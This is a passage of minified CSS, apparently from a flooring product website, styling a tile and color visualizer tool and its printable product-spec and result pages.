(max-width:991.49px){.visualizer-palette{margin-top:1em}}.visualizer-palette-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.visualizer-palette-item{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:24%;margin-left:1.333%;background:#eee}.visualizer-palette-item:first-child{margin-left:0}.visualizer-palette-item_placeholder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-palette-item_placeholder>span{margin-bottom:.875em}.visualizer-palette-item_placeholder>div{font-size:.875em;font-weight:600}.visualizer-palette-item-image{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-palette-item-image>div{width:100%;padding-top:100%;background-size:cover}.visualizer-palette-item-tools{display:none;position:absolute;top:0;left:0;right:0;padding:.375em .625em;line-height:1;background:rgba(0,0,0,.85)}.visualizer-palette-item-tools>a:first-child+a{position:absolute;top:.375em;right:.625em}.visualizer-palette-item:hover .visualizer-palette-item-tools,.visualizer-palette-item_selected .visualizer-palette-item-tools{display:block}.visualizer-palette-item-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content;font-size:.875em;padding:.71429em}.visualizer-palette-item_selected .visualizer-palette-item-info{color:#fff;background:#000}.visualizer-palette-item-info p{margin:.78571em 0 0 0;line-height:1.2;overflow:hidden;text-overflow:ellipsis}.visualizer-palette-item-info p:first-child{margin-top:0}.visualizer-palette-item-info strong{font-weight:600}.visualizer-palette-indicator{position:absolute;top:100%;height:.75em;border-left:1px solid #ccc;border-bottom:1px solid #ccc;border-right:1px solid #ccc;text-align:center}.visualizer-palette-indicator>span{display:inline-block;position:relative;top:-.16667em;padding:0 .5em;font-size:.75em;color:#3f4042;background:#fff}.visualizer-palette-indicator>span>span{display:inlien-block;vertical-align:middle}.visualizer-palette-indicator_base{width:24%}.visualizer-palette-indicator_additional{left:24%;width:74.666%;margin-left:1.333%}.visualizer-settings-parts{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.visualizer-settings-part:first-child{min-width:4.375em}.visualizer-settings-part-grid{display:table;border-collapse:collapse}.visualizer-settings-part-grid div{display:table-row}.visualizer-settings-part-grid span{display:table-cell;width:1.4375em;height:1.4375em;border:1px solid #d3d3d3}.visualizer-settings-part-grid_on span{border-color:#000}.visualizer-tileBrowser{padding:1.75em}.visualizer-tileBrowser-title h2 .brandLogo img{max-height:.83333em}.visualizer-tileBrowser-title h2 .brandLogo.carpet img{max-height:.70833em}.visualizer-tileBrowser-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:850px){.visualizer-tileBrowser-top{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.visualizer-tileBrowser-top-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media screen and (max-width:1120px){.visualizer-tileBrowser-top-left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.visualizer-tileBrowser-stepText{display:none}@media screen and (min-width:850px){.visualizer-tileBrowser-stepText{display:block}}.visualizer-tileBrowser-stepToggle{margin:0 0 .5em 0;text-align:center}.visualizer-tileBrowser-stepToggle>span{display:inline-block;vertical-align:middle;font-weight:400}.visualizer-tileBrowser-stepToggle-line{width:3.5em;height:.5em;margin:0 -1.875em;background:#eee}@media screen and (min-width:480px){.visualizer-tileBrowser-stepToggle-line{width:7.5em}}.visualizer-tileBrowser-stepToggle-number{position:relative;font-size:.875em;width:2.14286em;padding:.57143em 0;margin:0 1.07143em;line-height:1;border-radius:100%;background:#eee;color:#3f4042;text-align:center;z-index:1}.visualizer-tileBrowser-stepToggle-number.active{background:#000;color:#fff}@media screen and (min-width:850px){.visualizer-tileBrowser-stepToggle{margin:0 0 0 1em}}.visualizer-tileBrowser-stepSelection{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:1.25em;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.visualizer-tileBrowser-stepSelection strong{font-weight:400}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection{display:block;text-align:right;margin-top:0;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}.visualizer-tileBrowser-stepSelection-step{display:inline-block;text-align:left}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection-step{margin-left:3.375em}}.visualizer-tileBrowser-stepSelection-step:first-child{margin-left:0}.visualizer-tileBrowser-loading{height:10em}.visualizer-tileBrowser-content{margin:1.5em 0;padding:.75em 0;border-top:8px solid #eee;border-bottom:8px solid #eee}.visualizer-tileBrowser-content-colors,.visualizer-tileBrowser-content-styles{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;height:50vh;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}.visualizer-tileBrowser-color-image,.visualizer-tileBrowser-style-image{position:relative;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-image>div:first-child,.visualizer-tileBrowser-style-image>div:first-child{display:block;height:0;padding-top:100%;background-position:center center;background-size:cover;background-repeat:no-repeat}.visualizer-tileBrowser-color-image>div:first-child.uiImage_loading,.visualizer-tileBrowser-style-image>div:first-child.uiImage_loading{background-size:auto auto}.visualizer-tileBrowser-color-info,.visualizer-tileBrowser-style-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-selected,.visualizer-tileBrowser-style-selected{display:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:2.625em;height:2.625em;background:rgba(0,0,0,.65)}.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span{background-position:35.32934% 56.06695%;width:25px;height:19px;background-size:359px 258px;position:absolute;left:50%;margin-left:-12.5px;position:absolute;top:50%;margin-top:-9.5px}.visualizer-tileBrowser-style{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.75em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - 1.5em);-ms-flex-preferred-size:calc(100% - 1.5em);flex-basis:calc(100% - 1.5em)}@media screen and (min-width:480px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(50% - 1.5em);-ms-flex-preferred-size:calc(50% - 1.5em);flex-basis:calc(50% - 1.5em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(25% - 1.5em);-ms-flex-preferred-size:calc(25% - 1.5em);flex-basis:calc(25% - 1.5em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(20% - 1.5em);-ms-flex-preferred-size:calc(20% - 1.5em);flex-basis:calc(20% - 1.5em)}}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-selected{display:block}.visualizer-tileBrowser-style-info{margin:.125em 0 0 0;padding:1em 1.25em;color:#000;background:#eee}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-info{color:#fff;background:#000}.visualizer-tileBrowser-style-name{font-size:1.125em;font-weight:400}.visualizer-tileBrowser-style-num{font-size:.875em}.visualizer-tileBrowser-color{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.5em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - 1em);-ms-flex-preferred-size:calc(100% - 1em);flex-basis:calc(100% - 1em)}@media screen and (min-width:480px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(50% - 1em);-ms-flex-preferred-size:calc(50% - 1em);flex-basis:calc(50% - 1em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(25% - 1em);-ms-flex-preferred-size:calc(25% - 1em);flex-basis:calc(25% - 1em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(12.5% - 1em);-ms-flex-preferred-size:calc(12.5% - 1em);flex-basis:calc(12.5% - 1em)}}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-selected{display:block}.visualizer-tileBrowser-color-info{margin:.125em 0 0 0;padding:.625em .8125em;background:#eee;font-size:15px}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-info{color:#fff;background:#000}.visualizer-tileBrowser-color-name{font-weight:400}.visualizer-tileBrowser-bottom:after,.visualizer-tileBrowser-bottom:before{content:' ';display:table}.visualizer-tileBrowser-bottom:after{clear:both}.visualizer-tileBrowser-bottomLeft{float:left}.visualizer-tileBrowser-search{margin-right:.625em}.visualizer-tileBrowser-search strong{font-weight:400}.visualizer-tileBrowser-search input{margin-left:1.4375em}.editorContent .visualizer-tileBrowser-switchBrand .btn-ico,.editorContent .visualizer-tileBrowser-switchBrand .btn-main,.editorContent .visualizer-tileBrowser-switchBrand .btn-plain,.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit],.visualizer-tileBrowser-switchBrand .btn,.visualizer-tileBrowser-switchBrand .btn-cart,.visualizer-tileBrowser-switchBrand .btn-default,.visualizer-tileBrowser-switchBrand .btn-default-sm,.visualizer-tileBrowser-switchBrand .btn-ico,.visualizer-tileBrowser-switchBrand .btn-main,.visualizer-tileBrowser-switchBrand .btn-main-sm,.visualizer-tileBrowser-switchBrand .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent .btn-ico,.visualizer-tileBrowser-switchBrand .editorContent .btn-main,.visualizer-tileBrowser-switchBrand .editorContent .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit],.visualizer-tileBrowser-switchBrand .gform_next_button,.visualizer-tileBrowser-switchBrand .gform_previous_button,.visualizer-tileBrowser-switchBrand .gform_reset_button,.visualizer-tileBrowser-switchBrand .gform_submit_button,.visualizer-tileBrowser-switchBrand .thumb-button,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a{padding-top:.5625em;padding-bottom:.5625em;margin-right:.625em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .btn .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo img{max-height:1.25em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo.carpet img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img{max-height:1.0625em}@media screen and (max-width:1120px){.visualizer-tileBrowser-switchBrand{margin-top:1.25em}}.visualizer-tileBrowser-switchBrand-info{margin-right:.625em}.visualizer-tileBrowser-switchBrand-info-icon{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-847px -292px;width:20px;height:20px;display:block}.visualizer-tileBrowser-switchBrand-contain{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-tileBrowser-switchBrandNotice{margin-top:.625em}.visualizer-tileBrowser-switchBrand-note{font-size:1.06667em;color:#c00}.visualizer-tileBrowser-buttons{float:right}.visualizer-tileBrowser-buttons button{margin-left:1.5em}.greenSmart,.productFullSpec,.visualizerOutput{background:0 0;color:#000;font-family:Arial,sans-serif;font-size:9pt;line-height:1.5em;padding:0;margin:0;overflow:visible}.greenSmart img,.productFullSpec img,.visualizerOutput img{display:block;float:none;margin:0}.greenSmart p,.productFullSpec p,.visualizerOutput p{margin:0}.greenSmart table,.productFullSpec table,.visualizerOutput table{background:0 0;width:100%;max-width:8in;border-collapse:collapse;border-spacing:0;border:0;margin:0 auto}.greenSmart td,.greenSmart th,.productFullSpec td,.productFullSpec th,.visualizerOutput td,.visualizerOutput th{font:inherit;line-height:inherit;color:inherit;background:inherit;width:auto;height:auto;vertical-align:top;text-align:left}.greenSmart table,.productFullSpec table,.visualizerOutput table{width:100%;font:inherit;line-height:inherit;color:inherit;background:inherit}.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{max-width:8in;margin:0 auto}@media print{.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{width:8in}}.greenSmart .printPage,.productFullSpec .printPage,.visualizerOutput .printPage{page-break-after:always}.greenSmart .printPage_LVT,.productFullSpec .printPage_LVT,.visualizerOutput .printPage_LVT{font-size:9pt}.greenSmart .printSection,.productFullSpec .printSection,.visualizerOutput .printSection{page-break-inside:avoid}.greenSmart .printPage-header,.productFullSpec .printPage-header,.visualizerOutput .printPage-header{margin:0 0 .1in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img,.visualizerOutput .printPage-header .logo img{width:2.26in;height:auto;display:block;margin:0}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline,.visualizerOutput .printPage-header .tagline{font-size:10pt;line-height:1em;vertical-align:middle;text-align:right}.greenSmart .imageView,.productFullSpec .imageView,.visualizerOutput .imageView{position:relative}.greenSmart .imageView img,.productFullSpec .imageView img,.visualizerOutput .imageView img{width:100%;height:auto}.greenSmart .imageView .imageView-text,.productFullSpec .imageView .imageView-text,.visualizerOutput .imageView .imageView-text{position:absolute;right:6pt;bottom:0;color:#fff!important;font-weight:600}.greenSmart .visualizerOutput-colorReview:after,.greenSmart .visualizerOutput-colorReview:before,.productFullSpec .visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:before,.visualizerOutput .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:before{content:' ';display:table}.greenSmart .visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:after{clear:both}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:48.4%;float:left}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:3.872in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:48.4%;float:right}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:3.872in}}.greenSmart .visualizerOutput-colorReview-details .image,.productFullSpec .visualizerOutput-colorReview-details .image,.visualizerOutput .visualizerOutput-colorReview-details .image{margin:0 0 8pt}.greenSmart .visualizerOutput-colorReview-details .image img,.productFullSpec .visualizerOutput-colorReview-details .image img,.visualizerOutput .visualizerOutput-colorReview-details .image img{width:100%;min-height:247px}.greenSmart .visualizerOutput-colorReview-details .name,.productFullSpec .visualizerOutput-colorReview-details .name,.visualizerOutput .visualizerOutput-colorReview-details .name{font-size:14pt;font-weight:600;margin:0 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header,.visualizerOutput .visualizerOutput-colorReview-details .specs-header{font-size:12pt;font-weight:600;color:#909090;margin:0 0 10pt}.greenSmart .visualizerOutput-colorReview-details .specs-header_secondary,.productFullSpec .visualizerOutput-colorReview-details .specs-header_secondary,.visualizerOutput .visualizerOutput-colorReview-details .specs-header_secondary{margin:5pt 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table th{width:48.4%;padding:2pt 0;padding-right:1.8%;border-bottom:1px solid #e8e8e9;font-weight:600;line-height:1.2em}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table td{width:51.6%;border-bottom:1px solid #e8e8e9;line-height:1.2em;padding:2pt 0;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing th{width:75%}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing td{width:25%;text-align:center}.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty th{width:30%}.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty td{width:70%}.greenSmart .visualizerOutput-colorReview-details .warranty-header,.productFullSpec .visualizerOutput-colorReview-details .warranty-header,.visualizerOutput .visualizerOutput-colorReview-details .warranty-header{font-weight:600;line-height:1.2em;padding:2pt 0}.greenSmart .visualizerOutput-colorReview-details .warranty-content,.productFullSpec .visualizerOutput-colorReview-details .warranty-content,.visualizerOutput .visualizerOutput-colorReview-details .warranty-content{line-height:1.2em;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference,.visualizerOutput .visualizerOutput-colorReview-patternReference{margin:0 0 .05in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-patternReference .imageView-image>div{width:100%;height:0;padding-top:178.94737%;background-size:cover}.greenSmart .visualizerOutput-colorReview-roomImage,.productFullSpec .visualizerOutput-colorReview-roomImage,.visualizerOutput .visualizerOutput-colorReview-roomImage{margin:0 0 .2in}.greenSmart .visualizerOutput-colorReview-roomImage .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-roomImage .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-roomImage .imageView-image>div{width:100%;height:0;padding-top:66.7%;background-size:cover}.greenSmart .visualizerOutput-colorReview-actualSize .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-actualSize .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-actualSize .imageView-image>div{width:100%;height:0;padding-top:68.42105%}.greenSmart .visualizerOutput-result-view,.productFullSpec .visualizerOutput-result-view,.visualizerOutput .visualizerOutput-result-view{margin:0 0 .1in}.greenSmart .visualizerOutput-result-view .imageView-image,.productFullSpec .visualizerOutput-result-view .imageView-image,.visualizerOutput .visualizerOutput-result-view .imageView-image{position:relative;height:0;padding:0 0 62.5% 0;height:480px;overflow:hidden}.greenSmart .visualizerOutput-result-view .imageView-image img,.productFullSpec .visualizerOutput-result-view .imageView-image img,.visualizerOutput .visualizerOutput-result-view .imageView-image img{position:absolute;left:0;width:100%;height:auto;top:-99999px;bottom:-99999px;margin:auto}.greenSmart .visualizerOutput-result-products .title,.productFullSpec .visualizerOutput-result-products .title,.visualizerOutput .visualizerOutput-result-products .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-products .products,.productFullSpec .visualizerOutput-result-products .products,.visualizerOutput .visualizerOutput-result-products .products{list-style:none;padding:0;margin:0 -.132in}.greenSmart .visualizerOutput-result-products .products:after,.greenSmart .visualizerOutput-result-products .products:before,.productFullSpec .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:before,.visualizerOutput .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:before{content:' ';display:table}.greenSmart .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:after{clear:both}.greenSmart .visualizerOutput-result-products .product,.productFullSpec .visualizerOutput-result-products .product,.visualizerOutput .visualizerOutput-result-products .product{list-style:none;padding:0 .132in;margin:0 0 .2in;float:left;width:25%}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image img,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image img,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image img{margin:0 auto;max-width:100%;width:auto;max-height:1.8in}.greenSmart .visualizerOutput-result-products .product-image,.productFullSpec .visualizerOutput-result-products .product-image,.visualizerOutput .visualizerOutput-result-products .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-result-products .product-text,.productFullSpec .visualizerOutput-result-products .product-text,.visualizerOutput .visualizerOutput-result-products .product-text{font-size:8pt;line-height:9pt;height:.46in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-result-products .product-text .product-brand,.productFullSpec .visualizerOutput-result-products .product-text .product-brand,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-result-products .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_carpet img{height:90%;max-width:90%;margin:.0245in auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand_kinetex,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_kinetex,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_kinetex{border:0;width:auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-result-bottom,.productFullSpec .visualizerOutput-result-bottom,.visualizerOutput .visualizerOutput-result-bottom{display:table;width:100%}.greenSmart .visualizerOutput-result-method,.productFullSpec .visualizerOutput-result-method,.visualizerOutput .visualizerOutput-result-method{display:table-cell;vertical-align:top;width:2.528in}.greenSmart .visualizerOutput-result-method .title,.productFullSpec .visualizerOutput-result-method .title,.visualizerOutput .visualizerOutput-result-method .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-method .method-image,.productFullSpec .visualizerOutput-result-method .method-image,.visualizerOutput .visualizerOutput-result-method .method-image{width:1.2in;height:1.2in}.greenSmart .visualizerOutput-result-method .method-name,.productFullSpec .visualizerOutput-result-method .method-name,.visualizerOutput .visualizerOutput-result-method .method-name{font-size:11pt}.greenSmart .visualizerOutput-result-disclaimer,.productFullSpec .visualizerOutput-result-disclaimer,.visualizerOutput .visualizerOutput-result-disclaimer{display:table-cell;vertical-align:middle;font-size:7pt;line-height:9pt}.greenSmart .visualizerOutput-diagram:after,.greenSmart .visualizerOutput-diagram:before,.productFullSpec .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:before,.visualizerOutput .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:after{clear:both}.greenSmart .visualizerOutput-diagram-left,.productFullSpec .visualizerOutput-diagram-left,.visualizerOutput .visualizerOutput-diagram-left{width:22.526041667%;float:left}.greenSmart .visualizerOutput-diagram-right,.productFullSpec .visualizerOutput-diagram-right,.visualizerOutput .visualizerOutput-diagram-right{width:71.2%;float:right}.greenSmart .visualizerOutput-diagram-keys .title,.productFullSpec .visualizerOutput-diagram-keys .title,.visualizerOutput .visualizerOutput-diagram-keys .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .products,.productFullSpec .visualizerOutput-diagram-keys .products,.visualizerOutput .visualizerOutput-diagram-keys 